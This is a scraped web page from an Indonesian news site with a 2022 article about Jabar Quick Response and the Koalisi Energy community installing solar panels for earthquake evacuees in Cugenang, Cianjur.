</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/">JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							29 November 2022 - 05:15 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 238 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/"><img src="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id</strong> &#8211; Jabar Quick Response berkolaborasi dengan komunitas pembuat instalasi listrik energi terbarukan bernama Komunitas Koalisi Energy yang ikut turun langsung ke lokasi bencana untuk pemulihan kelistrikan yang terdampak gempa di Kabupaten Cianjur, Jawa Barat.</p>
<p>Komunitas Koalisi Energy bergerak cepat bersama Jabar Quick Response menyusuri desa-desa yang listriknya masih padam. Pada Jumat 25 November 2022 tim berhasil membangun aliran listrik menggunakan energi solar panel di dua titik lokasi yakni di Kampung Pasir Ipis, Desa Sukamulya, Kecamatan Cugenang dan Jalan Pasir Gombong , Desa Sukamulya, Kecamatan Cugenang.</p>
<p>Rakha Naufal dari Komunitas Koalisi Energy mengaku pihaknya akan membantu warga-warga yang masih belum teraliri listrik yang mati. Dengan menggunakan energi terbaru Rakha mengaku pihaknya juga sambil mengkampanyekan pemanfaatan potensi energi matahari menjadi energi listrik yang ramah lingkungan. “Koalisi Energy merupakan komunitas anak muda yang ingin mengedukasi warga di Indonesia untuk beralih ke energi terbarukan. Kami berfokus di solar panel yang mengubah energi matahari menjadi energi listrik,” ujar Rakha.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6468" src="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1.jpeg" alt="" width="1600" height="1201" srcset="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1.jpeg 1600w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-300x225.jpeg 300w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-1024x769.jpeg 1024w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-768x576.jpeg 768w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-1536x1153.jpeg 1536w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-24x18.jpeg 24w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-36x27.jpeg 36w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-48x36.jpeg 48w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-750x563.jpeg 750w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1-1140x856.jpeg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Rakha menjelaskan komunitas Koalisi Energy berdiri tahun 2007, namun dirinya baru menggelutinya dari tahun 2018. Selain membantu warga di desa-desa yang belum teraliri listrik atau terdampak akibat bencana, kampanye penggunaan energi terbarukan ini dilakukan di kegiatan musik.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Koalisi Energy telah berhasil memasang energi terbarukan menggunakan solar panel di dua titik, untuk di Kampung Pasir Ipis, Desa Sukamulya, Kecamatan Cugenang memasang 2400 watt untuk memasang di tenda pengungsian.</p>
<p>“Saat ini di Cianjur , kita membawa 2400 solar panel dan lampu emergency, Dorongan water filter, ini sudah terpasang dan alhamdulillah listrik sudah bisa diakses warga untuk penerangan di sana,” ungkapnya.</p>
<p>Rakha mengaku untuk setiap pemasangan solar panel itu bisa bertahan hingga 25 tahun kedepan. Berharap juga yang paling penting acdalah kampanye energi terbarukan ini bisa ke akses warga pedesaan.</p>
<p><img decoding="async" class="alignnone size-full wp-image-6469" src="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21.jpeg" alt="" width="1600" height="1199" srcset="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21.jpeg 1600w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-300x225.jpeg 300w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1024x767.jpeg 1024w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-768x576.jpeg 768w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1536x1151.jpeg 1536w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-24x18.jpeg 24w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-36x27.jpeg 36w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-48x36.jpeg 48w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-750x562.jpeg 750w, https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.21-1140x854.jpeg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Sementara itu, Syehabudin sebagai Komandan Operasi Bencana Gempa Cianjur menyebutkan bahwa dampak gempa bumi ini sangat besar sekali terutama malasah di penerangan. &#8220;Wilayah sekarang pun masih ada daerah yang padam listrik karena jaringan banyak yang roboh, JQR membantu masyarakat masalah penerangan tersebut, &#8221; ungkap Syehabudin.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Saat ini JQR bekerjasama dengan Komunitas Koalisi Energy memasang solar panel energi terbarukan di wilayah Pasir Ipis, Desa Sukamulya, Kecamatan Cugenang. Dikarenakan wilayah tersebut masih belum tersentuh bantuan terutama soal penerangan.</p>
<p>&#8220;Karena kampung itu merupakan kampung terujung wilayah Cugenang, di bawah kaki gunung Gede Pangrango atau tepatnya di kebun teh Gede, makanya kita dorong dulu yang lebih jauh karena masih belum banyak yang menjangkau kesana, &#8221; ungkapnya.</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur&url=https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur%0Ahttps://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='6466' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2aeb8a0f45" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5d3aac6bdb87fce5e097832f-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
